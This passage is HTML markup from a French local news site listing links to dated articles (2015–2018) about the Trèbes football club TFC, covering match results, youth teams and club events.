				<h3><a href="https://www.atrebes.com/actualites/beau-debut-de-saison-pour-le-tfc/" title="Permaliens vers Beau début de saison pour le TFC" rel="bookmark">Beau début de saison pour le TFC</a></h3>
				<p class="post-meta"><span>7 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-victoire-en-coupe-de-france/" title="Permaliens vers TFC, Victoire en Coupe de France" rel="bookmark">TFC, Victoire en Coupe de France</a></h3>
				<p class="post-meta"><span>29 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/objectifs-atteints-pour-le-tfc/" title="Permaliens vers Objectifs atteints pour le TFC" rel="bookmark">Objectifs atteints pour le TFC</a></h3>
				<p class="post-meta"><span>18 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1-gagne-et-1-nul-pour-le-tfc/" title="Permaliens vers 1 Gagné et 1 Nul pour le TFC" rel="bookmark">1 Gagné et 1 Nul pour le TFC</a></h3>
				<p class="post-meta"><span>16 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-nul-pour-le-tfc-a-gruissan/" title="Permaliens vers Match Nul pour le TFC à Gruissan" rel="bookmark">Match Nul pour le TFC à Gruissan</a></h3>
				<p class="post-meta"><span>4 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sincline-face-a-perpignan-bas-vernet/" title="Permaliens vers Le TFC s&rsquo;incline face à Perpignan Bas Vernet" rel="bookmark">Le TFC s&rsquo;incline face à Perpignan Bas Vernet</a></h3>
				<p class="post-meta"><span>17 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-images-du-match-tfc-canet/" title="Permaliens vers Quelques images du  match TFC /  Canet" rel="bookmark">Quelques images du  match TFC /  Canet</a></h3>
				<p class="post-meta"><span>12 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tfc-bat-conques-en-coupe-lopez/" title="Permaliens vers Les TFC bat Conques en coupe Lopez" rel="bookmark">Les TFC bat Conques en coupe Lopez</a></h3>
				<p class="post-meta"><span>2 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/soiree-festive-au-tfc/" title="Permaliens vers Soirée festive au TFC" rel="bookmark">Soirée festive au TFC</a></h3>
				<p class="post-meta"><span>22 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-gruissan/" title="Permaliens vers Le TFC bat  Gruissan" rel="bookmark">Le TFC bat  Gruissan</a></h3>
				<p class="post-meta"><span>11 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-sete-en-coupe-doccitanie/" title="Permaliens vers Le TFC bat Sète en coupe d&rsquo;Occitanie" rel="bookmark">Le TFC bat Sète en coupe d&rsquo;Occitanie</a></h3>
				<p class="post-meta"><span>15 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-le-briolet/" title="Permaliens vers Le TFC bat le Briolet" rel="bookmark">Le TFC bat le Briolet</a></h3>
				<p class="post-meta"><span>10 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-perpignan-1-a-0/" title="Permaliens vers Le TFC bat Perpignan 1 à 0" rel="bookmark">Le TFC bat Perpignan 1 à 0</a></h3>
				<p class="post-meta"><span>4 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jacky-largillet-couteau-suisse-du-tfc/" title="Permaliens vers Jacky Largillet couteau suisse du TFC" rel="bookmark">Jacky Largillet couteau suisse du TFC</a></h3>
				<p class="post-meta"><span>29 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-echoue-face-a-canet/" title="Permaliens vers Le TFC échoue face à Canet" rel="bookmark">Le TFC échoue face à Canet</a></h3>
				<p class="post-meta"><span>18 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3eme-victoire-en-championnat-pour-le-tfc/" title="Permaliens vers 3ème victoire en championnat pour le TFC" rel="bookmark">3ème victoire en championnat pour le TFC</a></h3>
				<p class="post-meta"><span>3 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-coupe-de-france-pour-le-tfc-2/" title="Permaliens vers Fin de l&rsquo;aventure Coupe de France pour le TFC" rel="bookmark">Fin de l&rsquo;aventure Coupe de France pour le TFC</a></h3>
				<p class="post-meta"><span>27 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelle-victoire-pour-le-tfc-face-a-pezens/" title="Permaliens vers Nouvelle victoire pour le TFC face à Pezens" rel="bookmark">Nouvelle victoire pour le TFC face à Pezens</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-victorieux-en-coupe-de-france/" title="Permaliens vers Le TFC victorieux en coupe de France" rel="bookmark">Le TFC victorieux en coupe de France</a></h3>
				<p class="post-meta"><span>13 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-victoire-en-coupe-de-france-pour-le-tfc/" title="Permaliens vers Première victoire en coupe de France pour le TFC" rel="bookmark">Première victoire en coupe de France pour le TFC</a></h3>
				<p class="post-meta"><span>30 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-a-deja-rechausse-les-crampons/" title="Permaliens vers Le TFC a déjà rechaussé les crampons" rel="bookmark">Le TFC a déjà rechaussé les crampons</a></h3>
				<p class="post-meta"><span>11 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7-14-juin-detections-au-tfc/" title="Permaliens vers 7 &#038; 14 Juin : Détections au TFC" rel="bookmark">7 &#038; 14 Juin : Détections au TFC</a></h3>
				<p class="post-meta"><span>31 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lequipe-championne-tfc-2-monte-en-promotion-honneur/" title="Permaliens vers L’équipe championne TFC 2 monte en promotion Honneur" rel="bookmark">L’équipe championne TFC 2 monte en promotion Honneur</a></h3>
				<p class="post-meta"><span>28 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-perpignan/" title="Permaliens vers Le TFC bat Perpignan" rel="bookmark">Le TFC bat Perpignan</a></h3>
				<p class="post-meta"><span>7 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/oceane-azorin-a-convaincu-les-selectionneurs/" title="Permaliens vers Océane Azorin a convaincu les sélectionneurs" rel="bookmark">Océane Azorin a convaincu les sélectionneurs</a></h3>
				<p class="post-meta"><span>27 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sincline-face-a-conques/" title="Permaliens vers Le TFC s&rsquo;incline face à Conques" rel="bookmark">Le TFC s&rsquo;incline face à Conques</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noe-sur-les-traces-de-son-frere/" title="Permaliens vers Noé sur les traces de son frère" rel="bookmark">Noé sur les traces de son frère</a></h3>
				<p class="post-meta"><span>23 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-bat-fac2/" title="Permaliens vers Le TFC bat FAC2" rel="bookmark">Le TFC bat FAC2</a></h3>
				<p class="post-meta"><span>29 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-briolet/" title="Permaliens vers TFC Briolet" rel="bookmark">TFC Briolet</a></h3>
				<p class="post-meta"><span>19 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-contre-perpignan/" title="Permaliens vers TFC  &#8230; Contre Perpignan" rel="bookmark">TFC  &#8230; Contre Perpignan</a></h3>
				<p class="post-meta"><span>2 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-lopez-pour-le-tfc/" title="Permaliens vers Fin de l&rsquo;aventure Lopez pour le TFC" rel="bookmark">Fin de l&rsquo;aventure Lopez pour le TFC</a></h3>
				<p class="post-meta"><span>16 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sincline-a-st-laurent-de-la-salaque/" title="Permaliens vers Le TFC s&rsquo;incline à St Laurent de la Salaque" rel="bookmark">Le TFC s&rsquo;incline à St Laurent de la Salaque</a></h3>
				<p class="post-meta"><span>19 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc2-villedubert-le-derby/" title="Permaliens vers TFC2 / Villedubert &#8230; le Derby" rel="bookmark">TFC2 / Villedubert &#8230; le Derby</a></h3>
				<p class="post-meta"><span>24 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jour-de-fete-pour-le-tfc/" title="Permaliens vers Jour de Fête pour le TFC" rel="bookmark">Jour de Fête pour le TFC</a></h3>
				<p class="post-meta"><span>20 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-le-derby-avec-conques/" title="Permaliens vers Foot : le derby avec Conques" rel="bookmark">Foot : le derby avec Conques</a></h3>
				<p class="post-meta"><span>4 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-le-derby-de-cet-aprem-vu-par/" title="Permaliens vers Foot: le Derby Trèbes/Conques de cet aprèm vu par &#8230;" rel="bookmark">Foot: le Derby Trèbes/Conques de cet aprèm vu par &#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-foot-foot-la-1ere-les-u17-les-u13/" title="Permaliens vers Foot, foot, foot la 1ère , les U17, les U13" rel="bookmark">Foot, foot, foot la 1ère , les U17, les U13</a></h3>
				<p class="post-meta"><span>19 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-tfc-renversant/" title="Permaliens vers Un TFC renversant" rel="bookmark">Un TFC renversant</a></h3>
				<p class="post-meta"><span>9 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-se-positionne-en-tete-du-classement/" title="Permaliens vers Le TFC se positionne en Tête du Classement" rel="bookmark">Le TFC se positionne en Tête du Classement</a></h3>
				<p class="post-meta"><span>2 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-nadir-realise-un-hat-trick-le-jour-de-ses-26-ans/" title="Permaliens vers TFC, Nadir réalise un hat-trick le jour de ses 26 ans" rel="bookmark">TFC, Nadir réalise un hat-trick le jour de ses 26 ans</a></h3>
				<p class="post-meta"><span>19 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lecole-de-foot-des-petits-comme-les-grands/" title="Permaliens vers L&rsquo;école de Foot, des petits &#8230; comme les grands" rel="bookmark">L&rsquo;école de Foot, des petits &#8230; comme les grands</a></h3>
				<p class="post-meta"><span>15 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-du-week-end-images-de-la-1ere/" title="Permaliens vers Résultats foot du Week-end + images de la 1ère" rel="bookmark">Résultats foot du Week-end + images de la 1ère</a></h3>
				<p class="post-meta"><span>12 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-2/" title="Permaliens vers Les résultats foot du week-end" rel="bookmark">Les résultats foot du week-end</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-laventure-coupe-de-france-pour-le-tfc/" title="Permaliens vers Fin de l’aventure coupe de France pour le TFC" rel="bookmark">Fin de l’aventure coupe de France pour le TFC</a></h3>
				<p class="post-meta"><span>28 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tfc-sincline-face-a-gruissan-les-images/" title="Permaliens vers Les TFC s&rsquo;incline face à Gruissan &#8230; les images" rel="bookmark">Les TFC s&rsquo;incline face à Gruissan &#8230; les images</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-ce-dimanche/" title="Permaliens vers Le TFC Ce dimanche" rel="bookmark">Le TFC Ce dimanche</a></h3>
				<p class="post-meta"><span>18 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-et-les-images-de-lequipe2/" title="Permaliens vers Les Résultats Foot du Week-end et les images de l&rsquo;équipe2" rel="bookmark">Les Résultats Foot du Week-end et les images de l&rsquo;équipe2</a></h3>
				<p class="post-meta"><span>7 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-au-feminin-avec-les-nationales-19ans-laurence-a-lhonneur/" title="Permaliens vers Foot au Féminin avec les nationales -19ans, Laurence à l&rsquo;Honneur" rel="bookmark">Foot au Féminin avec les nationales -19ans, Laurence à l&rsquo;Honneur</a></h3>
				<p class="post-meta"><span>2 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-en-route-pour-le-3eme-tour-coupe-de-france/" title="Permaliens vers Le TFC en route pour le 3ème tour Coupe de France" rel="bookmark">Le TFC en route pour le 3ème tour Coupe de France</a></h3>
				<p class="post-meta"><span>2 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-reprise-des-jeunes-fouteux/" title="Permaliens vers La reprise des jeunes fouteux" rel="bookmark">La reprise des jeunes fouteux</a></h3>
				<p class="post-meta"><span>31 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-acces-au-2eme-tour-de-la-coupe-de-france/" title="Permaliens vers TFC : Accès au 2ème tour de la coupe de France" rel="bookmark">TFC : Accès au 2ème tour de la coupe de France</a></h3>
				<p class="post-meta"><span>27 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7-nouvelles-recrues-au-tfc-images-match-amical/" title="Permaliens vers 7 Nouvelles recrues au TFC + images match amical" rel="bookmark">7 Nouvelles recrues au TFC + images match amical</a></h3>
				<p class="post-meta"><span>20 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-u11-au-tournoi-du-trapel/" title="Permaliens vers Les U11 au Tournoi du Trapel" rel="bookmark">Les U11 au Tournoi du Trapel</a></h3>
				<p class="post-meta"><span>11 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/christian-verm-redevient-le-big-boss-du-tfc/" title="Permaliens vers Christian Verm redevient le Big Boss du TFC" rel="bookmark">Christian Verm redevient le Big Boss du TFC</a></h3>
				<p class="post-meta"><span>1 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-fin-de-saison-pour-les-seniors/" title="Permaliens vers TFC: Fin de saison pour les Séniors" rel="bookmark">TFC: Fin de saison pour les Séniors</a></h3>
				<p class="post-meta"><span>10 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-les-u13-ont-battu-narbonne/" title="Permaliens vers TFC: Les U13 ont battu Narbonne" rel="bookmark">TFC: Les U13 ont battu Narbonne</a></h3>
				<p class="post-meta"><span>27 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-sechement-battu/" title="Permaliens vers Le TFC Sèchement Battu" rel="bookmark">Le TFC Sèchement Battu</a></h3>
				<p class="post-meta"><span>18 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/succes-a-gruissan-pour-le-tfc-images-des-u15/" title="Permaliens vers Succès à Gruissan pour le TFC + images des U15" rel="bookmark">Succès à Gruissan pour le TFC + images des U15</a></h3>
				<p class="post-meta"><span>12 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-les-resultats-du-week-end-images-de-la-1ere/" title="Permaliens vers TFC les résultats du week-end + images de la 1ère" rel="bookmark">TFC les résultats du week-end + images de la 1ère</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-ptit-tour-au-vide-grenier-du-tfc/" title="Permaliens vers Un p&rsquo;tit tour au vide grenier du TFC" rel="bookmark">Un p&rsquo;tit tour au vide grenier du TFC</a></h3>
				<p class="post-meta"><span>4 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-partage-les-points-3-a-3/" title="Permaliens vers Le TFC partage les points 3 à 3" rel="bookmark">Le TFC partage les points 3 à 3</a></h3>
				<p class="post-meta"><span>29 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-des-maillots-pour-85-jeunes-footeux/" title="Permaliens vers TFC: Des maillots pour 85 jeunes footeux" rel="bookmark">TFC: Des maillots pour 85 jeunes footeux</a></h3>
				<p class="post-meta"><span>19 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-gaminots-du-tfc-comme-les-grands/" title="Permaliens vers Les gaminots du TFC &#8230;. Comme les grands&#8230;" rel="bookmark">Les gaminots du TFC &#8230;. Comme les grands&#8230;</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-bip-up-a-laurence-internationale-u16-feminine/" title="Permaliens vers Foot: Big Up à Laurence Internationale U16 Féminine !" rel="bookmark">Foot: Big Up à Laurence Internationale U16 Féminine !</a></h3>
				<p class="post-meta"><span>4 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-perpignan-1-a-1/" title="Permaliens vers TFC Perpignan &#8230; 1 à 1" rel="bookmark">TFC Perpignan &#8230; 1 à 1</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-futsal-pour-les-jeunes-footeux/" title="Permaliens vers Week end Futsal pour les jeunes Footeux" rel="bookmark">Week end Futsal pour les jeunes Footeux</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-galette-mais-pas-de-demi-pour-le-tfc/" title="Permaliens vers Une galette, mais pas de demi pour le TFC" rel="bookmark">Une galette, mais pas de demi pour le TFC</a></h3>
				<p class="post-meta"><span>18 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2016-commence-fort-pour-le-tfc/" title="Permaliens vers 2016 commence fort pour le TFC" rel="bookmark">2016 commence fort pour le TFC</a></h3>
				<p class="post-meta"><span>12 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-du-week-end-images-de-la-1ere/" title="Permaliens vers Foot Les résultats du week-end + images de la 1ère" rel="bookmark">Foot Les résultats du week-end + images de la 1ère</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-partage-les-points-a-carcassonne/" title="Permaliens vers Le TFC partage les points à Carcassonne" rel="bookmark">Le TFC partage les points à Carcassonne</a></h3>
				<p class="post-meta"><span>7 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-28-29-nov-images-de-la-1ere/" title="Permaliens vers Résultats Foot des 28 &#038; 29 Nov + images de la 1ère" rel="bookmark">Résultats Foot des 28 &#038; 29 Nov + images de la 1ère</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-resultats-des-21-22-nov-images-de-tfc2/" title="Permaliens vers Foot : Résultats des 21 &#038; 22 nov + images de TFC2" rel="bookmark">Foot : Résultats des 21 &#038; 22 nov + images de TFC2</a></h3>
				<p class="post-meta"><span>25 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-c-r-de-la-1ere-et-images-des-u9-u10/" title="Permaliens vers Foot  C.R de la 1ère et images des U9 &#038; U10" rel="bookmark">Foot  C.R de la 1ère et images des U9 &#038; U10</a></h3>
				<p class="post-meta"><span>16 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-le-tfc-prend-le-quart/" title="Permaliens vers Foot : Le TFC prend le quart" rel="bookmark">Foot : Le TFC prend le quart</a></h3>
				<p class="post-meta"><span>12 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-un-tfc-renversant/" title="Permaliens vers Foot : Un TFC renversant" rel="bookmark">Foot : Un TFC renversant</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-championnat-dhr-premiere-victoire/" title="Permaliens vers Foot: Championnat DHR, première victoire" rel="bookmark">Foot: Championnat DHR, première victoire</a></h3>
				<p class="post-meta"><span>3 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-semaine-foot-geniale-avec-francois/" title="Permaliens vers Une Semaine Foot géniale avec François" rel="bookmark">Une Semaine Foot géniale avec François</a></h3>
				<p class="post-meta"><span>2 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-lopez-le-tfc-en-prolongations/" title="Permaliens vers Coupe Lopez : Le TFC en prolongations" rel="bookmark">Coupe Lopez : Le TFC en prolongations</a></h3>
				<p class="post-meta"><span>26 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-et-les-images-de-la-1ere/" title="Permaliens vers Les résultats Foot du Week-end et les images de la 1ère" rel="bookmark">Les résultats Foot du Week-end et les images de la 1ère</a></h3>
				<p class="post-meta"><span>20 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-des-10-et-11-oct-et-les-images-des-u13-u17-et-la-1ere/" title="Permaliens vers Foot: Les résultats des 10 et 11 oct et les images des U13, U17 et la 1ère" rel="bookmark">Foot: Les résultats des 10 et 11 oct et les images des U13, U17 et la 1ère</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-resultats-du-week-end-et-des-images-de-lequipe-2/" title="Permaliens vers Foot: les résultats du Week end et des images de l&rsquo;équipe 2" rel="bookmark">Foot: les résultats du Week end et des images de l&rsquo;équipe 2</a></h3>
				<p class="post-meta"><span>6 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/football-coupe-de-france-les-trebeens-tombent-avec-les-honneurs/" title="Permaliens vers Football, Coupe de France : les Trébéens tombent avec les honneurs" rel="bookmark">Football, Coupe de France : les Trébéens tombent avec les honneurs</a></h3>
				<p class="post-meta"><span>28 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-cruelle-fin-de-match-pour-la-1ere-rencontre-du-championnat/" title="Permaliens vers Foot: Cruelle fin de match pour la 1ère rencontre du Championnat" rel="bookmark">Foot: Cruelle fin de match pour la 1ère rencontre du Championnat</a></h3>
				<p class="post-meta"><span>21 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-et-images-du-week-end-foot/" title="Permaliens vers Résultats et Images du Week-end Foot" rel="bookmark">Résultats et Images du Week-end Foot</a></h3>
				<p class="post-meta"><span>15 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-partage-les-points-a-perpignan/" title="Permaliens vers Le TFC partage les points à Perpignan" rel="bookmark">Le TFC partage les points à Perpignan</a></h3>
				<p class="post-meta"><span>7 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-de-france-laventure-continue-pour-le-tfc/" title="Permaliens vers Coupe de France : l&rsquo;aventure continue pour le TFC" rel="bookmark">Coupe de France : l&rsquo;aventure continue pour le TFC</a></h3>
				<p class="post-meta"><span>1 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-infos-rentree-des-petits-footeux/" title="Permaliens vers Les infos rentrée des petits footeux" rel="bookmark">Les infos rentrée des petits footeux</a></h3>
				<p class="post-meta"><span>29 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-seniors-du-tfc-nont-pas-manque-leur-rentree/" title="Permaliens vers Les seniors du TFC n&rsquo;ont pas manqué leur rentrée" rel="bookmark">Les seniors du TFC n&rsquo;ont pas manqué leur rentrée</a></h3>
				<p class="post-meta"><span>24 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-dimanche-le-tfc-face-a-villedubert-en-coupe-de-france/" title="Permaliens vers Ce dimanche : Le TFC face à Villedubert en Coupe de France" rel="bookmark">Ce dimanche : Le TFC face à Villedubert en Coupe de France</a></h3>
				<p class="post-meta"><span>23 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nicolas-kruit-nouveau-president-du-tfc/" title="Permaliens vers Nicolas Kruit Nouveau Président du TFC" rel="bookmark">Nicolas Kruit Nouveau Président du TFC</a></h3>
				<p class="post-meta"><span>11 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jeudi-25-juin-le-tfc-construit-son-equipe-u13-pour-la-saison-prochaine/" title="Permaliens vers Jeudi 25 Juin : Le TFC construit son équipe U13 pour la saison prochaine" rel="bookmark">Jeudi 25 Juin : Le TFC construit son équipe U13 pour la saison prochaine</a></h3>
				<p class="post-meta"><span>17 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-seniors-du-tfc-une-soiree-de-fin-de-saison/" title="Permaliens vers Les Seniors du TFC: une soirée de fin de saison" rel="bookmark">Les Seniors du TFC: une soirée de fin de saison</a></h3>
				<p class="post-meta"><span>5 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-u9-vainqueurs-du-tournoi-de-conques/" title="Permaliens vers Foot : Les U9 Vainqueurs du Tournoi de Conques" rel="bookmark">Foot : Les U9 Vainqueurs du Tournoi de Conques</a></h3>
				<p class="post-meta"><span>27 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-du-tfc-en-images/" title="Permaliens vers Vide grenier du TFC en Images" rel="bookmark">Vide grenier du TFC en Images</a></h3>
				<p class="post-meta"><span>25 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-label-ecole-de-foot-renouvele-pour-le-tfc/" title="Permaliens vers Le Label Ecole de Foot reconduit pour le TFC" rel="bookmark">Le Label Ecole de Foot reconduit pour le TFC</a></h3>
				<p class="post-meta"><span>25 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-16-17-mai-dernier-match-de-lequipe-premiere/" title="Permaliens vers Résultats Foot des 16 &#038; 17 Mai : dernier match de l&rsquo;équipe première" rel="bookmark">Résultats Foot des 16 &#038; 17 Mai : dernier match de l&rsquo;équipe première</a></h3>
				<p class="post-meta"><span>19 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/resultats-foot-des-9-10-mai/" title="Permaliens vers Résultats Foot des 9 &#038; 10 Mai" rel="bookmark">Résultats Foot des 9 &#038; 10 Mai</a></h3>
				<p class="post-meta"><span>11 mai 2015</span></p>
			</div>
						<div class="related-item">
							
